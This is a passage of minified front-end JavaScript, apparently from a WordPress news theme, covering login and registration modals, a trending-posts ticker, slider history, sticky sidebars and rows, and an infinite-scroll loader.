jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=
a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===
Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,
"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});
var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&
3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),f=
c.closest(".td-set-theme-style"),e=a(".td-screen-demo:first"),l=0,g=0;var p=a("#wpadminbar");var u=e.find("img:first");c=c.data("img-url");u.length?u.replaceWith('<img src="'+c+'"/>'):e.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*f.outerWidth(!0):(f=f.prev(".td-set-theme-style"),f.length&&(l=f.outerWidth(!0)-0,g=f.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-e.outerHeight(!0)/2;b+e.outerHeight(!0)>window.innerHeight&&
(b-=b+e.outerHeight(!0)-window.innerHeight);p=p.length?p.outerHeight(!0):0;p>b&&(b=p);p={top:b,right:l,width:""};b=e.data("width-preview");0<g&&(p.width=b+g);e.css(p);e.data("right-value",l+g);e.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),f=a("#wpadminbar"),e=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;f=f.length?f.outerHeight(!0):
0;f>e&&(e=f);0>e?e=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(e=a(window).height()-c.outerHeight(!0));c.css("top",e)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,f){tdDemoMenu._log(b);b=a(f).closest(".td-set-theme-style");var d=!1,l=!1;if(0===a(".td-set-theme-style-link").index(f)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(l=!0));else{var g=b.prev(".td-set-theme-style");g.length&&parseInt(g.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(g.position().top)+parseInt(a(window).scrollTop())+parseInt(g.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(l=!0))}if(d&&l)return c=f,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],f=0,e,l=0;l<tdTrendingNow.items.length;l++)tdTrendingNow.items[l].blockUid===c&&(e=l,d=tdTrendingNow.items[l].trendingNowPosts,f=tdTrendingNow.items[l].trendingNowPosition);
if("undefined"!==typeof e&&null!==e&&(c=f,l=d.length-1,!(1>l))){"left"===a?(f+=1,f>l&&(f=0)):(--f,0>f&&(f=l));tdTrendingNow.items[e].trendingNowPosition=f;d[c].css("opacity",0);d[c].css("z-index",0);for(var g in d)!0===d.hasOwnProperty(g)&&d[g].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[f].css("opacity",1);d[f].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[f].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var f=jQuery(window).height(),e=a+f;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<f){var p=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(p+=b);tdSmartSidebar._is_smaller_or_equal(a,p)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,e)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=e?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,e)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=e?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=e?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<e?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(e,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";p=0;null!==tdViewport.getCurrentIntervalItem()&&(p=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(p));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===
g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=
!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;
g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,
position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:p,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),
g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,
tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();
var tdStickyRow={};
(function(){tdStickyRow={items:[],item:function(){this.rowUid="";this.jQueryObj=void 0;this.position="top";this._is_initialized=!1},init:function(){tdStickyRow.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.rowUid)throw"item.rowUid is not defined";tdStickyRow.items.push(a);tdStickyRow._initialize_item(a)},resetItems:function(){jQuery(window).unbind("resize.stickyRowTopResize").unbind("resize.stickyRowBottomResize").unbind("scroll.stickyRowTopScroll");tdStickyRow.items.forEach(function(a){var b=
a.jQueryObj;b.removeClass("tdc-rist-absolute");b.removeAttr("style");jQuery("#"+a.rowUid+"-p").remove()});tdStickyRow.items=[]},manageStickies:function(){var a=[],b=[];tdStickyRow.items.forEach(function(c){"top"===c.position?a.push(c):"bottom"===c.position&&b.push(c)});tdStickyRow.manageStickyTop(a);tdStickyRow.manageStickyBottom(b)},manageStickyTop:function(a){var b=jQuery(window);a.length&&(b.bind("resize.stickyRowTopResize",function(){function c(){a.forEach(function(c){var e=c.rowUid,f=jQuery("#"+
e+"-p"),g=c.jQueryObj,p=g.outerHeight();(f.length?f.offset().top:g.offset().top)<=b.scrollTop()+d?(g.addClass("tdc-rist-top-active"),f.length||g.after('<div id="'+e+'-p" class="tdc-row-placeholder" style="height:'+p+'px"></div>'),c=a[jQuery.inArray(c,a)+1],"undefined"!==typeof c&&(f=c.jQueryObj,c=jQuery("#"+c.rowUid+"-p"),f=c.length?c.offset().top:f.offset().top,f-=p,g.offset().top>=f&&(g.addClass("tdc-rist-absolute"),g.css({top:f-jQuery(".tdc-content-wrap").offset().top})))):(p=a[jQuery.inArray(c,
a)-1],g.removeClass("tdc-rist-top-active"),f.remove(),"undefined"!==typeof p&&(g=p.jQueryObj,b.scrollTop()<=g.offset().top&&(g.removeClass("tdc-rist-absolute"),g.removeAttr("style"))))})}var d=0;jQuery("body").hasClass("admin-bar")&&782<=jQuery(window).width()&&(d=jQuery("#wpadminbar").height());c();b.bind("scroll.stickyRowTopScroll",c)}),b.resize())},manageStickyBottom:function(a){var b=jQuery(window),c=0;a.reverse();a.length&&(b.bind("resize.stickyRowBottomResize",function(){c=0;a.forEach(function(a){a=
a.jQueryObj;var b=a.outerHeight();a.addClass("tdc-rist-bottom-active");a.css("bottom",c);c+=b})}),b.resize())}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
